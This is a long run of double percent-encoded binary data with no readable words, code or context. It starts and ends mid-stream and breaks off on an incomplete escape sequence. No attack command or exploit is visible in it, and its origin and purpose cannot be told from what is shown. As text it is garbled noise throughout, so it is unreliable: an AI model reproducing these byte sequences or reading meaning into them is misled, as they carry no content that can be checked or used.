9p%257C%25A9%25A6%25A3%25BCn%25FEX%25F6b%257BB%25C8%25E8%25EB%253D%2598%25FC%250E%252B%2515n%25B1W%2583Z%25C4%253A%25E9%259B%25DF%25BD%2597%253E%25F3%2502%25F99%250Eh%259En%25C6%25BB%25E0%258C%25F4%25D0%25B7%2524%25DE%25E5%25E3zy%25E8%2509%25D1%250F1%2591%25F0%2500p%25E54%2512%2528%2518%25F2%25852%252F%25B6L%259Ev%25EA%25D8%2503Q%2596v%25FA%25DEE-%2517%25BF%25AF%2509V%259Fp%25C0%251Ea5i%2596%25FAu%25BC%25B4%2516%2529k%258FM%2505R%25B1%2595%25FFM%25B0cQk%253D%25AA%25BD0Q%253Ch%25B1%25EDG%2581%253F%255BZ%25BClD%2597Z%25D6v%25BB%25B6%2527%2586%252B%2560%257C%25D9%25F5%25A2%25D4%2519%251F%255E%25D75%25153%25C8%25BD%25C54%25E1%25A8%252Ae%25F3%25DAW%25C7%25CA%2599%2501%25A8%2524%25DFs%253F%2580%2528%25A1p%253C%25DC%251E%255B%25FCU%25C7%25C1Y%2580%25AA%25A1%25AB%25F0I%25A8%25B5%252B%2510V%25AF%25DD%251Ee%25EB%25FA%252C_%251Fgq%2515%2589f%2599%25A2%25D0.S%253F%255E%259F%25CE%25406%25AF4%25FF%257E%25CC%2581%25EB%25F9oL%2580%25B9%255D%2522%250B%2505bE%2522%25AD%25DC%25E1%25AD%25A2l%25C7%25D2Q%252Fr%2590aN%2501%258D%25FB%25FDQ%253E%25DF%25CC%25CE%2500%25BE%25DA%25F6%25AD%25CA%25AF%2514%2525o%25FA7%2589%25AC%25D8%25C4%25C0%253E%25E2%25FB%25A3%25F9n%25D5%25FA%25BD%253BO%25C91%257C%25D2%25CBeM%255CP%25C8C%25E0%2589%2517%255B%252F%25E34O%257D%2510s%252C%2523g%250B%257D%2586%25EAE%25DE%25DC%25EA%25E5%251A4h9%2517%25EF%251B%25FC%25C3%255EJ%258C%2582%259FC%25B8%257B%25E7Iy%25DF%25FC%25B2%2598%25F2%2513%25CA%25DC%25AD%252F%25B9eo%25C0%25A2%25F3U%251B%2599%25C1Dp%25A5%25A7lG%25DE%2505%2504%253E%25847%25B6%25E8%25B0G%25BA%259D%257BE%25F4nE%25E48%2501%25B7%25DC%25B0%25F3%25A3%2525%25C2%25F3%258B%25D4%25E0%250B1Z%25F7%250Fv%25BE%25DB%25C7%25FDv%25EA%25B2%2597o%25ACy%2584%25DE%258CUje%259B%25CB%25F1%2504Re%25D5%25A7O%25C6%25F87%25C8%25AD%2502L%259E%25DC%25ED%257D%252A%252F.%25F2%25CC%25DA%25A4%25C9%25ED%2528%25F9%2592%252Ff%253Cv%2514%2523%2596E%25CEN%25C1%257E%2581%251D%25A4%25ED%2505%25C9%2524%2504RD%2524%25CD%253AJ%25B8%25C9%25D8%250F%259E4%25E2%2509%2504V%25B2%25F5v%25FC%25C9%2517%258B%2510%252C%25F2%25FE%25F9%2594%252F%25F7%25C9%250B%258Eg%2515V%25CC%25AFE%25C1%250F%25D7%25AA%258DT%25B5%252A%250A4%2588%2585k%25EC%2584%25F9K%2501YT%25A3%25B5%259B%2581B%25DE%2504%250E%2508n%2519%2519%257D%25F7%2503%25A5%25DB%25AC%259E%25CD-%250D_%25FB3%258D%2509z%2580%2592s%253Bx%25EE%25AD%25C0%25CC0%2502%25C9%25D7%250E%257Bf%25F9%2593%252Cq9%25B8%2585%25FDaD%259E%250F%25BB%25A8%2500%2BMX%257E%2595%2560%2592%25219%25A5%252A%25B3%25CE%25B4%2598%25C7R%258CI%258E%25D6%25D3%253EJ%2594%25B9%2589%253D%25A5C%25FD%25BERA%2581%25CF%2589%25FD%25FC%25F9%2506%253D%2592m%2593B%2529%25D7%25B6J%2514%25BA%25EA%25D2%251F%2514BY%25DB%25FF%2523%25BB7%2513%2591%2519N%25C7%2503%2540%25FD%25C8%25E8%251F%25F0%25EF%2560%25BE%25B4%251C%259F%2523%25EB%252C%25E2%258D%255B%2525%25B7%258F%25CBf%250F%2540nh%25C3%2503%257Ft%25E7%250A%25EA%2527k%25AE%250B%25EDIU%25BC%250EWr%2521%251F%2596HT%25A9qb%25C7%2508%25D4O5_%250F%2511o%2582%25B7Gn%25F3%253F7%2524%25F1%257E4zG%25E8%25E9Q_O%25C2%259C%2598%25C5%251F%250D%250AY%25E2%2527L%2582%259D%25D0%25DER%25A5%25B2b%2502%25DC%252AN%25FC%2511%2528%251B9%2524l%257F%25A5%25A9d%25D9%2519%25FE%25AB%250D%251B%2591%25CC%2588%257F%25FA%25B0%250FT%253B%253D%2502%25EE%2586%25EC%25C2%25BAm6%2595%2502%2595%25B9%2503%252A%252C%25EF%25826LO%25C3y33%25F1%25B2%250AL%2586%2506%25A7%25E9%25DE%25DC%2508%2595%2560%25C4%25B4%25DD%2591A%2509%250BY%25CDO%25BB-%25DA%25F64%25BA%253A%25CE%25C7%2581%2597%25BA%251F%25AD%25B9%2560%2596%25F3%2584V%25BA%2519%25D3%25EE%2596%25AB%2590%2597%25BC%257E%2586%2527OT%252F%25AE%25E9%25BA%25EB%25EB2P%257E%25F7udfd%25A3R%25E4%257Bg%2540I%25A3%25DC%25A6kF%2585%25E2%251F%25FF%25FCl%2513%25F1%25E9k%2B%2592%2590%25D0%25AA%25FF%25E7t%25DD%25DBWy%25CAb%25DEV%25DD%25DF%253F%25DA%258A%25D3%25FA%255B%251A%2500%25E1AJ%257D5%25FD%250F%253E%25E18%25F6%25EE%2514r%2523%2592%25F6%25C38%25B7T%2518%25FFV%25AB%259F%2517%25BF%258B%257DU%25F8%25EE%2587%2580%259E%25F5%25E1FX%253Br%2501%2519%25D6e%25CF%25F3R%253F%2516%2591%25D7%2583%25E5%25C5%2519u%2588%259F%2522%25FA%253B%25B4%25BFx%25B1%251B%253A%2586%258F%25E3%257B%257E%25DA%252F%2599n%2581%258D1%2B%25AA%25C6%252C%255C%25E8IkA%2596%25FC%2514S%25A9%250D%252C%25D0%25D0Yr%252F%2509%25B5%259B%25AF.%25BB%25F0q%2599%259C%2515%25A0D%253C%259E%257C%25E85U%250B4%259D%2505%258E%2588%250D%25603S%25CCI%2B%25BC6%25FF%2587%25CD%25AD%2525%2523%25BD%25ACE%25DF4Cx%25F6%25B3%257B%259Dz%2587%25C1ov%2505H%2521%25D3%253E%2525%259Bk%257D%2501%25D3%25DF%25EE%25F3%258AEQ6%25D3%25A5%255B%258D%25BC%25C7%253E%25AEE%25E14E%25A1%2590%2507%258A%251E%25AC%25FC%2528%2509%2540_n%25F0A%2521%25E3%25FC0%25E4%2594%2540%25C1%25C8%25EB%25A0%25D8%25C3%2526%25BD2%25D7%25A6%25CF%25F8%25D2%25F7%25C7.%25E3%2589%25E7V%25AC%25A1%25D4%25E16%25EE%253A%25BF%25040%2593%255D4%25BA%25AC%251D0%2584%2505%252C%25ED%25D61%25F7%2588_%25A2X%255E%250C%2519%2590%257F%25A5%257B5%25C7%2519%2521%2599e%253C%2522%25A8S%25C1%25FD%25BA%25FF%252A%25FE%25280n%25220N-%25B1pM%251F%259E%251D%251B%25E3%253F%25B3%25ECBI%258D%2524U%2584%2580%255D%25FA%25E4%25D6%251FJ%25ED%25B1%2505%252Fk%255E%252C%25F22%2588I%25D7%2524%25C9%2524%25D7C%25D3%2586%2502%25D9%2540%2590y%2582b_%250F%25CD%25B8%2519hB%25D5%255EG%258D%2524cp%253A%2502k%257E%2501%251D%25C8%25FD%25CC%250E%25AEy%2508%25C9%25C7%25A8%25C1d%2597I%25E7%2584a%25FA%25CD%25D1%2529%25BCD9D%2593%251A_%25F3%2508%2505zFs%25E3%2595%2560eE%2591K%251F%25DD%2597%253F%2591%25BE%251F%25B9%25D1%2584O%25CA%25CB%25CE%2591%25D2%25F7%25B4%257D%25CA%2587%2504%251B%25F2%25AC%25CE%25A8%250FB%257E7%25E1%25C8%2591%25BB%259D%251D%2540%25ADBy%255DkT%25D6%2597%253C%2528%25A86%2596%25C3%25DC%25B1%25FC%25F0%2593%2503%2523oB%25DB%25E2%2582d%25FC%2527%2510%2581%25D8%25A8E%2597%25B5%253F%25EDQ%251BC%25B7B%257EW%25D7%25E3%25E49v%25D3%2526Q%2512%2580X%25D70%2508%25F1r%259C%25F1%2522V%2517%25D9%25CB%25CE%253DY%2524%25D8%25AA%25DF%255D%253F%25D1%25B2%25E3%25D4%25C9%25F6%25E1%2500%2583%255EGU%255C%25F0%25CD%25B6%25B7%258A%253DE%25B8%257F%25D6m%2512%25DBa%2513%259E%25E6%25FE%253Cou%25FC8%2527l%25FE%251046%258E%2560%250DTm%25F0%2500%25E2L%25D0%2509%25BF%25E7X%25C1e%25F4%2599%2523%25DB%252C%25EC%25DE2E%25D2D%2588p%2521%257C%257F.%2519%25C0%257E%25C7%2598%2580%25A3%25F5%25FD0%25BA%2590%25E0%2512%2507%25C9f%2589%25A2%2524K%25B1%2524L%25BE%25F4%25BF%25C1%253B5%2501%25FCy%25D1%25B9A%2517%25FF%2508o%2B%25C2%2503e%253D%251D%25F8%252A%25AEd%25DA%2528%25F0%259B%2516%255C%25A6X%255C%257D%25B5%251F%252C.c%25FB74%2509%258B%2587%2592Z%25B2P%2599%25B0L%25AA%2525v%25ACD%251A%25C2h%259C%250EV%25D7%25EA%25B8%2584%255B%25E7%257Ek%2522m%2589x%250D%25D6%25C5%25E0%2588E%2528%252C%255D%25AD%25A9%2594%25F4%25B6%25073%25AA%25C8%25D9%25C3%2504P%25CA%25B8%251B%25FD%25CB%25FE%25D1%2529%250E%25C3%25126%255ES%2517Lz%25E4%25EDx%25A1k.R%2516%25A4%25DE%25D1rcWh%255D%25E6%250C%2598-%25F08%25CDKqX%25FC%250D%25AB9%25B6Sqq%2522_%2597n%25F3i%25E1%25D5%258B%250D%25A7B%252F%25AB-%253D%25C6%259E%257B%2523n%25BEm%25AE%250B%25E2%25E1%252F%25BC%25CD%25A6%25F2%25AB%253D%257C%2598%2528%255D%252F%25D6%251B0%25F7%25FAg%25C4U%250D%25E8B%2526g%25DC%2592%2540C%25F31i%2598%259E%25B1%25D0%2590%25E64%2514w%252F%2509%258Ar%252BNdD%25EF%257BN%25EF%258A%253D%25E7Z%25E7%25E6%25F1Y%259A%257F%25152%25E6%25BE%2528%2584%25EB%25A7B%25DB%25F7%25F4V%25D5_%25F4%25FC%25B9%25A3%25FA%25F3%2528%2527%25E1%25AB%2514dsc%25B4%25BD2%2522%25DD%2517%2527%25F2%25FA%251A%2586b%25B9c3%25AE%25BF%25AErH%25C4%25D6H%25B9%25A7%2524b%251D%257F%2587%25D2%2583%257E%2525%25E1%25BEa%255E%2590%2505%25C7%25AB%25F7H%2597u%258Fwt%25FB%25C6%25F8%2590%2587%2508%25F0FUb%2599E%258AB4h%25AF%25BA%257C%258D%2522%2521D%25E5P%25D0%25B9%2599%253E%25FB%253A%2589%25F1%25D1%250B%25C8%25B64WZj%25A4%25DA%25D1%2519%25190%2583up%2581%25CE%25C6%25B7%25E6%25D9%258Bf%25C1N%2508%2527%2505%2521%25AC%2517d%25C6%25C9%25DD%2593%25D3%25B1q%25EBc%25EEh%253Ck%257C%25E9%25A7%250C%25DC%255D%25EC%25AE%257F%2580m44%25ACC%2508%25C9%25E8%251A%25D7%25DA%2524%253E%25B8O%2518%25BF4%253DW%252F%25FA%25A8%2588%25DF%25B1%2506%252A%2511%25D5%253B%2504%25D5%25B1d%2529%2500h%25E9w%25CEb%2511%25EF%258Fb%255BO%250DX%2580%25C2%25B8%25A9%2592G%25ABq%25B3%2529%25FEvJn%2521%2560%2502%2508q3V%25C6%257C%2B%25CC%251E%258D%2500%25A3%259A%25DD%25196%2514m%2560x8I%257C%25F4z%258BOe%2599%2505%25E4%2501%252F%25A7xs%25EA%253F%25D2%25B7%25F7.%25CB%25C7%25A8M%25F1%25ED%255B%25A6%25F0%259D%25F6%258FK%25F8%25218%25CCoV%25D9%2529H%25A6%25A2%252Cx%25A3%25CA%2508%2513%2511%252C%2599%253FXS%25B0V%2515%2583%25F9r%25C8%259E%258EF%25976%25AD%25C1%25EF%25D4w%2581l%257E%250E%25C09%25AF%257F%2502%250F%25B59%253A%25B6k%259C%258D%2585%2581%25D1%2527%25BF%25B4%25A8%25E7%25C1%25CA%25E8%2588%25BE%2500%250ApU2%25EC%25C4%25DB%2526%25AA%259F%253D%25BA%255C%251Bv%25B9%250F%251D%2584qN%250A%2505%258C%2560g%250E%2595%25BF%25B9%2517%252BU%25A6%255DQ%25F5%25AA%252B%25DA%2528%25EDL%25E2W%2507%25AF%253E%25FA%25EB%251Eo%2581c0J%25DFOO%2560%2593%259A%252C%258F%2582%25CFi%2518l%257F%2515%25D6%250C%25E4%25EE%2507%2593k%25F5%2586Rxm%25FE2Uq%2505%25CD%25B3%2598B%2522%25BBs%259Ft%25A56_%257CSEzU%25D0%25DE%25D5%259C%25D3M%25CD%2526%257BV%25BFS%25A4%255C%252Cqf%2524%250EX%25A6%255C%25D2%25BE%2584%25A5%2529%25AE%257EH%25F3c%25A70%25DE%25ED%25D1%259C%255D%258C%2583%2501G%2583D%2589%253B%2586%258C%2510%25CEh%258C%25DF1%25A0%253A%250D%253C2%25A5%25DF%258As%257F%25D8q%258D%2506%253F%2589%25CD%25AF%259D%2586%255E%250A9%25A2V5%2500%25ACl%25FD%25C2%258A%257EE%2B%258A%25CF0%25A0%2506F%25C7%259B%250D%25D7%25A6_%25259%250CJ%255B%25CBR%258A%25D8%25B2%25AA%251B%25B5%25F9C%25949mH%2507%25FC%25ECt%25AD%2584%25B2%25D4%25C4%25B6%2581%25A6X%2528%2509%2590%257C%2501%25D8%25C3%2525s%25DA%2589%25D8%253C%25FFh%25CC%25BEkl%2583%25C5%25A5%25FAE%251D%252C%2593H-%251B%25F7%251BD%255E%25CD%25F7%25CD%25CEOh%2584%2593%25CE%2521%251D%2526%25A7%25D8Q%25BA%258AI%255D%2511%2598Bn%2597%25F8%2596%2585%25BA%25AB%25E5%25AB%25C2%25C0%25D2%2590%25F7%2510%25E3l%2B%253C%25DA%25D7%25AB%25C2%25E7s%25B9%2504%253F%251B%255D%25FE%253A%253ET%25AF%2523%25FA%258B%25B3%25F9%2597%250FTY%25E3%259F%25A5%252C%25D4%25D0jv%2500%250Dp%259BL%25B4I%25BA%259B9o%2510%2525%253F%25E7%2597%2502%2583%250F%2590%25811%25A0%25B3%25FDdx%25DD%25A9%2507%2589%25A6%259E%258C%252A%25BE%25EC%2516%25D7%255E%2500%25C6%2506%25FB%25F8%253EG%259A%2529%25EC%25AE%25ACJ%25CBa%25BC%25F8P%25EB%252F%25E0%2505%257C%25B6%25AB%257F%2584b%25C4%2521%252B%25B3%25CF%25FD%250A%2509%25E8%25D5%25D3%25BAkg%25C6%2514%25A1%25945%25FD%25E3%2508%25B4%25DA%25AB%25DC%2581%25C4%2516K%2593%25F2%2587X%2596%25C5%2512%25FC%25EB%25FE%2596%253C%25D2%2507Ze%25E1%25D9%250Dsi%259C%25EAFO%25CF%258A%25B9%25D9%253E%25FB%25D2%25F5-P%25E8%2521%25A8nN%2580%25C1%25A2%25EC%255Cv9%25AB%25AE%258E%2528%25A4%25D3%25E0%25EBs%25FA%258D%25BF%25BEM%259CA%2592%25EF%25B7%25F9%2581%2507%25B7%25EF9%25A9%25ED%25CCy%25C7%25E4%2580Q%253A%25D0%25D6f%25C7%25C7%2513n%253A%2590%2B%251D%2592%2595%25D0%255DD%25A1y%25B0%25F4F%25F9%259C%25E5%257Co9t%25AE%253B%25FC%2500B%25A7%257Bos%2500%25AC%25BA%251B%25FE%259B%2599j%25D9%25C8%25AD%25CF%25DF%2599%25C9%25FD%25A3%25B1%2Bw%253D%25C2%2528%25B3%25E5%25AElvC%25C2%25D3%25BBM%252C%25EEfQ%257B%25A3%25C8%25B9%25D6%25B7%25B6%25BC%25C5%25BB%25AF%25C8%25AE%252BP9%25C0A%25ABi%2526%25B4%25DEF%25BA%25C0%25C6H%25A0%25E7K%25CF%250E_%25E4O%2599%25BC%25FF%252A%25DB%25D1%2596R%25B1a%25EC%25C0%25C7%2505%25A7%257C%25A4%25951%252B%253FI%2581o%25C9E%2586%25A2k%257D%25D7%25BB%2529%2500%25F1%2501%25F6R%25FCfj%25FF%25EB%255B%25D8rk%2583%2594%25BDe%25EA%25F4%2582%2525%25A5%25ADR%2521%2595%25BD%2516%25BE%25F2%25B7%2507-%253D%25B4%2524%250EG%2582%257D%253C%25D5MOy%25A3PY%25B6%25C1%25950%252C%2516%25F1%259B%258B%259A%25BE%25BD%25A0%250AEa%255Cn%25A4KS%253E%25E1%2580O%25EC%25FDP%25ED%25BB%257BA%25A7%25A7%25920K%25B0%25D9%250B.%25B4z%25C4yq%257D1e%255C%2598X%25F3d%25AE%25C9%25E8I%25E8_9%25F2%25FA%25B2%25FEN%25AA%25B0%259C%253F%259C%2592%258D%25C6%2519%25EC%25BA%25DBW%252Fi%2517x%25E1%25DA%25E1I%255C%2525TG%250A%250E%2590%25AF%25E2%2581%25ADO%257D%2598be6%25A7%25BF%259B%25A6%255Ch%2502%25AD%25AA%2501%255D%25E7%25D8%251B%25E4%25B7%251F%25CC%25B93%25BD%250B%25CD%25F1%253A%2503%25D5%259D%2515lyE%25891%25DA%257C%25A1s%25F3%25BF%2592B%2599%25AD%2505%2598%25CB%25C1%25CE_%25A1%25F4P%25E721L%2588%2523%257BKA%25C6%25EE%25FA%252C%2518%2523S%25E7R%25A0%2598%257C%25A7%255CW%25DB%25B7%25C5%258E%259E%25F2%25CC%25AE%25D7%252Fr%25CB%25D7%25ED%2510%258C%25A9%258C%2505%25F8%25CA%25EEJ%25A74%25A0R%25E6%25DC%2501-%2588f%253Dp%25E4S%2589%2521%25CDf%25AAd%2593x%2590IL%257F%25F6%2529H%2519%25DF5%2594G%25F1%25EF%25171%25F08%25A8E%251D%25ECi%257F%2590%25BC%25F4%250C%253D%2518%257F%259E%2501%257F%250B%258A%259C%25D4%25F2I8%25A8V%25E1y%2589%25D0%25DC%25E8%2519%25C9Y%251E%2503%25D9%251D%2580%25FA%25C1%25CB%25E7%25B3%2528%25FD%25A3%255D5%25BB%2540%2583%25B9%2528%25A5IZ%253B%25C3%250F%25CB%25BD%251F%253A%25EE%2507%250C%2522M%255B%25F1%25C6L%25B3%255B%25CB%257C%25A5%25A8%250E%25E6%2593%2503%25CF%25DD%252Fr%25D7hB%259B%2527%25C4V%2598%25DBo%257F%25C0%253D%2526%25BE%25FEE%25F9%2524%25FD%25EC%25D7%25FC%25C5%25C0%2588%25F1%25AC%25C8%258B%25B73m%253C%259A%2516%25A4w%25F4%259B%25A2qu%2580%259D%259CW%259B%25FD%25F8%25CA%251Ft%25E5%2524WTQ%25ED%25F3%252F%255Cmz%25D2%25C5%2518%25EB%25C6eVw-%25B0o%250FUMz%25081m8%259C%2521%2599%257EM%25E6%252F%2522%257F%25A243%25FA%25E5%2513O%2500%25E4%2583%25F2md%250A.%25E7%259DS%25EAQ%255D%253E%25F1%2510%25E24Q%25D5%25C4%2591%25850%2598%255D%2503%25CC%2599%25CA%25C9%25DC3%25F9hTAs%25B0%2523%259ET%2590%25EB%2598U%2500%2583%2503%259Aq%255B%2505%25F3%25EA%2502%2584e%25D55%250E%25CDFR%25BA%2597Z%25F0%2588%25D7%25FA%2596%25DB%25AB%253E%25BBY0%25C37z%25B0%25D6%25182%2515%25B9%257B%257E%2582%25A3%25F5.%25C2f%259E%25D5%2513%2529%259B%2516%25B9X%25AA%2598%25E3H%25FD9R%25B9%25C6%25AD%25E1%25C9r%253A%25CB%25F8%25D9%2510%253B%25D0%253E%253A%255E%2589%25DC%2510%25151UYH%2528%259D%251F%250EFT%25BE%25B1%25D0X%25C0%25C6%259E%25EF%2509%25DBS%250A%2526%257B%2B%253B%25D7F%2598%2597qj%25DFO%25DF%2506%2594%2584%25D6%25A9%258E%25AE%2588%259B%25BCM8S%25FF%2597N%250D%255B%25BC%25AA%2527%2516%251F%2591%25CB%2581%2590h%25172%2580%25AEk%25E1%2590x%25C7MR%25DDT%2509%25F4%25CF%25AD0%253A%25E6u%25FAH%250E%25BD%2560j%25AC%2592Z%2593%25BF%25C1%253D%25D9%2508%2586J%25C9%251A%255B%25D8lKBE2%250E%250D%25DB%2512%25AAA%25D3%25DBT%25F1Q%25ED6%2585Y2ZpI%2528%25BA%2525%252A%250A%25DD%2560%2593M%25E2%25D5%257C%25D4%255DQ%25B3O%25DFf%2511%2540%2507%259D%25C1%25BEm%2509%25DD%251E%25B7%2582%2525Ku%25C2%25EAC%25F4%25BD%250C%25C1%25D2%25DEC%2598S%25F25%2517%2525%2529%253C%25E36%25CD%25F8%25C3H%2506E%259Ch%25D3%257B%25AE.%2560%255Ck%25A9%2597%25DF%2588j%250A%25AC%25C0%25E5H%252A%251Ca%25EF%2511%2597%2524%257B%25D1%2517YP%251A%252Fx%25EDl%25ADdE%2586%25C3%25BCR%25B0%25CC%258E%25C0%25CCT%25B0%255D%2501%25B2Ov%25D8%251C%2580%2595%2590%250BP%25E1%2594%25A09_%25BA8%25B8%2596%2582x%2512%2510d05%2560%25A1%2560%25D7%25B1%25C4%25A6%25A1%25DF%2594%2581R%2524%25A7%25BBH%251E%25AC%251F%2506%2585%2585%2509Xd%25EE%25CC%250B%255B%25AD%25CD%253D%2599%25F3%2502%25B8G%25060HB%2588%2B%253A%25C9Q%2524%25C6%25B1%25D6%2524%25C9%25EE%25152%2592%25F5%25F7%2588%25A9%2508%25D4%25A4%2517%2581E%2596%252C%25FC%25AAS%25CC%25E7%25EC%25C3o%25D9%25D3%2588-%25CF%25D4%25D8%252A%25FB%25AF%253A%25B6.%25ED%25D8%25D8q%2Bc%2500%25EB%25C6u%2515%250E%25CAG.%25B2%25EF%255D%25F9S%252C%25A1%2B%2524%25BE%251B%25F6%252B0%253D0yL%2540%25FF%25DAf%25D3%25B0%25EFQDD%25EE3B8%25FC%258D%257D%25B6%25B9%25E9%25A1S%253Co%2591u%2504%2594%25A0%25A41%2594%25A2%25AC%25D0%250F%2583k%25C2%25E8%2510%25C3%255E%25A2F%25F4%25F4%25D7%2518%257Fk%25EE%258D%2587%250Fb%2583%257CZZK%25C8%25EE%257E%25B7%25AD%25DA%2586%25E9%251C%2517%2593%255D%25FE%25BE%2528%25FD%25C9e%253Eo%258E%25223%25D3%258E%25BC%2Bf%25AE%25D3z%2501I%2582%25A9%25BE%2560%252BSnE%250E%25E8%25D5%2587%25B0%2525%25B9fdr%2507%257Bk%255D%2513NC%25DA%2594%259D%2521%25BD%25879%25DDy%2560%2592%255D%2512V%2522%25BE%258B%2587%2524m%253F%25C0%25BF%251E%25A5%25CE%25DA%257F%25FE%25C9%252BZ-%25A2%2522C%2596%2560zYe%25CB%257C%2517H%25CCX%25D8%2506%2593l2Z%25C7%25EA%255D%258EZ%255D%258B%2513%25A6%258E%258D%2580m%253B%25C1%25B4%2522%2502%25FEsz%25A0%25DA%25E4%2599%25FC%25EC%25B9V%2527%2583%25DE%25B1FmCN%25CD%25CFE%2527%2585%2588H%259A%25F3%257E%25C5%2523%25C5%25C9%25E0%2594%25DAR%25EBr%2591gp%25A8%2591DY%25D6%257B%25D0%258D6%250FD%2523%25A0%25D8%25C7%2560lF%25BFR%25BA%25CC%25F4%25FB%2BWP%258C%25B4%251A%25B6%25A0S%257BD%25D5R%25DF%251BJK%2518%2529%25F6%25FE%2508%258E%25AE%25A0%25B2%25F5%253F%258FMF%25EB%25FE_%25D4X%250CR%25E3%257E%25CF%25A8%2583%250A%2528%2589%25B8%2586%2526%258C%25B9M%2501S5%25BEv%2540%2515Og%25B9%25E0N%25D0%25C7%253D%25AF%251D%25D8Q%258F%2518%253Ca%25B7%25F1%2583%2503%25B0q%25C2%250A%25D2%2582o%25CDy%2583%250Dl%25B6%25A0FX%2502t%2595%2525%25EF%25D6x%25EA%25E1%2594%251C%25B5%2503l%25EA%25D8J%2523%2514F%25ABvN%25F3%2519%25EE%25E3%25E8%25D89%25CB%25EA%25FC%25B4%25E1%2514.F%25F5%2591%25C1%25E1%253F%25F7%25F9L%25A0R%25BBi%25F6AfHb%25D6%257D%25D4%2582%2595s%2592%25C2%25B1%25C8C%25D1%25FA%25FD%2521%255C%25A1%25CF%25E5%25DC%2508%25073%2513%25B2E%257C%258F%253A8e%25A8%25E1%25275%2599%253E%25F2%250E%25E1%2594Q%253D%2528x%2599o%25F6%25818%2528t%25E0%25A7%25C3%25F7%253Cf%250DUo%2598%25E3%255C%253Bs%2526TuR%2581%2519%25842%25AB%2528%253E%2596%2516%25B2%255Bp%251D%25A2%25CA%25E3J%253D%257BH%25CA%2527%25F3%25B1%2500%258E%25CA%258D%25B8%2500%25AA%257B%25F6%25D5%257E%25B2N%25C06%25D3%251A%257E%2589%2509%25AF%25A3%25F5%25B4%25D6q%2B%258B%258E%258F%25E0%2594%25C8%25B3%25EA%252Ce%250B%258D%2583%2581%25BF%25AE%252B%2598%2522%25DB%2588%25A3%2560%258CJ%25DAUj%25AB%2B%25D6%25E8%25018%25EB%25FA%258Fdi%25E0I%252AI%2525%25CD%25E0%25B4%2581%25C1-%2507%2512%2526%2504%2512q%25D8%253D%25D0%25A0J%25B9%25AF-j%25D5%25F4%259Cf%2540%2597%25EB%253B%2598%2522%25E9%253D%250D%2B%2517%2583%25C0%25D7%25DF%2503%25CD%2592%257FXC%25FF%2514%250D%25C8%25D9%2540%2585%25E4%25AC%25F0%25019%250BjK%25B0%25E8%25EA%25B3%2583%25E20%25B4%25C2%2501%253Fg%2B%259E%253B%2502%25C5%2505%2590k%253B7%2509%258A%25ED%25A2%257E%2516%2501b%2505%251D%25D8E%25915%25DEBL%2592%25EC%2581%2529%25FB%255ED%25B3o%25F2C%25AC%25B7%25F4%252A%2523Q%25A6%252A%259E%25D1%255E%25DF%2503%250B%25C4%252C%25EE%25E1%25E8%25A4%2500%25A6%2594Bc%25F8%2B%25FD%2500%255C%2528%2501%2586%25C0%2BX%2596%25BFW%2599%2502%2507%259E%25CA%2521%25D8%255E%2501.%25AB%25BC%25AC%250E%25C7%25F7%25A5%25A6U%250F%25E4%2511%25E4U%2503%2580j%251C%2581%250D%2581%2511%2506%25F8O%25E0%25EF%25A1%257C%25C2%25E5%25B9%2582%2527M%25F1%2515%25A6%2596%25C14ou%25E6U%25B2Tv%2515%2589%25ACo%2580%25B4%25ADL%2595%2503%2585-%253B%2513%2516%25FC-%25EE%2526F%25FE%25A0%25ADd%258D%25B9I%253C%25BFf%25FAt9%25E8%2522%25C2%25B2%25D6%25D24T%252C%25D6%257F7%25F6%2521Z%2515%25DDv%25B0%2593%252B%250B%25147%2595H%2512H%25C6%25BD%2598%252B%2560%2582%25BDM0zC%25DF%258F%2593%2514o%25CB%258B%25A6%253C%25C8%25FA%2587%253E%25BCrM%259E%2525%25E6E%25CA%25E0%25C4Xv%2507%25E8X%25B4%25D0%2509%25C8%25C1%25C1%2503K%250D%2510%2581%2584bL%259C%25B0%25DA%2586%259F%2597%2595%25BBp%25B4%251F%2507%252B%25F6F%2500%25D6w%25F4%25C9%2500%2594%2504%25D5%25FAc%2504H.%2524%25A9S%258F%2B%255C%25D5%2599%2599%25B8x%25A6E%25E9%25F2j%25B9%25F7%258C%25D6%25E9%2511%25FE%25ADNB%250A0%2506%25D0%25DA%2583o%2502%257D%252B%255Blc%25F4D%2518C%250ASU%2517y8%25D3VU%259D%2513d%25D9%25D7z%25FE%25E8-%25DF%253A%255DD%25EDI%2594%2523%25CD%252B%25A6%25CA%2504%2502%25A0K%25BCrh%251Eeg%255B%2560%25C8%2503O%2514S%250DBK%2504x%25C6%2501xw%250C%25101%25B3V%25078%25F0%2591%250D%25E4%25D8%25A6%255C%25E7%25A9%25F3sE%25A0hlR%257EMp%25F47%257F%25B5n%258B%25A8%25B2%251DRp%252Cl%25B7%25A4%2511%2560%257D%25B2%2517%2500Q%2585%257Bw%2587%2590%25EAW%25BE%25C1%251Ds%2589%25D3%2502%25C1%25A7%2580%2560%25B0%25EF%25CF%25D3%259C%258FK%25DD0%253C%2583%250A%25CEQ%2527%255C%258D.hD%2BT%2587.h%2503%257F%255B%25D0ViM%251B%253D%25C1%25F5%25D8%2594V%25B5%25C9%2582%25FD%259C%2516%25DE%25D00g%25BE%2522%2518%25DC%25B1%2513%25D7%258D%255C%253D%25AA%258B%2529%25AB%253B%251E%253C%25D7%2500%25F8xP%25D3%2517z%2596%25BC%2518%25FFN%25A24%252C%259A%25AA%25F8%25DB1Qp%253A%25C2%2527%25FE%25B1%2B%257Fs%2580%2595g%250A%257B%2518%25A0%259BOS%25F9%25AB%25C3%25A4%25BBU%25AE%2585%25F2%252F%250DwCY%2514s%259F%25DE%25E3%2524%2514%25F5%2507pP%25CE%2508%259A%25A0%259B%259Dj%2B%2529%25ED%25FC%25E1%251F%25B5%255C%2500%259D%2516%2505%259C%2581h%25E3%25F0%2584ua%25DF%250C%25FA%25EF%2522F%25B20%25FF%25CE%258B%2592%25C9%25E5%25AA%252F%250B%251B%2515%257F%2599N%253C%25D3%2527XV%25B2%2510%257C%2581%259F%25C3N%2587%25C8%251E%2592%25B0%25E3e%25E0%25F4%2597I%252F%25E3%257F%259B4%25DB7%25C6%2540%25EC%258C%25E9c%2512X%251F%255B%2597%258B%25F20%257F%258B%25A6K%25FC%2505I%25B3%25EF%2593%259C%25FF%25B3x%25A4K%25A8%25E8%25B0%25A3%257E%25CF%252Cp%2528%2502D%2514O%2588%2513%2514%25A8to4%25C2%25E7z%25A3%25EF%252C%25CB%25D2%25E9%2598%25D1B8o%2507%2B%2509%25C8%2505%25F7%25ACp%2501%25DEH%2B%252Fj%25B5%2581%2590j%2525%250B%2513%2514%25D2%250C%2587%2597q%2502%2598%2583%255C%25E6P%251C%2598%255D%25B4%2540%2517%253C0%2591x%